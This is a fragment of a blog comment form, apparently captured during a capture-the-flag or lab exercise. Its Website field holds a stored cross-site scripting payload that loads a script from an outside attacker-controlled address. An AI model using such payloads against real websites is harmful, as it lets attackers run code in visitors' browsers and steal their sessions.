 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
A comment
Name *
Email *
my name
example@email.address
Website
<script src=http://10.10.14.250></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment